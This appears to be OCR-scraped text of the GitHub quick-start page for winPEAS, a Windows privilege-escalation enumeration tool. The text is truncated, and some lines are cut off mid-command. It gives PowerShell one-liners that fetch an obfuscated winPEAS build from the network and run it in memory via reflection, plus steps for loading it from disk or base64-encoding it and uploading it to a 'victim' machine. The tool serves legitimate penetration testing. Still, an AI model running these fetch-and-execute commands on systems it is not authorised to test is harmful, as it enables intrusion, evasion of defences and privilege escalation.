 https://github.com/peass-ng/PEASS-ng/tree/master/winPEAS/winPEASexe
aあ
A
H
e
PEASS-ng / winPEAS / winPEASexe /
t
Quick Start
.Net >= 4.5.2 is required
Precompiled binaries:
• Download the latest obfuscated and not obfuscated versions from here or compile it yourself (read instructions for compilation).
# Get latest release
$url = "https://github.com/peass-ng/PEASS-ng/releases/latest/download/winPEASany_ofs.exe"
# One liner to download and execute winPEASany from memory in a PS shell
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProperty Conte
# Before cmd in 3 lines
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicParsing | Select-Object -ExpandProperty Conte
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
# Load from disk in memory and execute:
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("D:\Users\victim\winPEAS.exe")));
[winPEAS.Program]::Main("") #Put inside the quotes the winpeas parameters you want to use
# Load from disk in base64 and execute
##Generate winpeas in Base64:
[Convert]::ToBase64String([IO.File]::ReadAllBytes("D:\Users\user\winPEAS.exe")) | Out-File -Encoding ASCII D:\Users\user\winPEAS
##Now upload the B64 string to the victim inside a file or copy it to the clipboard
##If you have uploaded the B64 as afile load it with: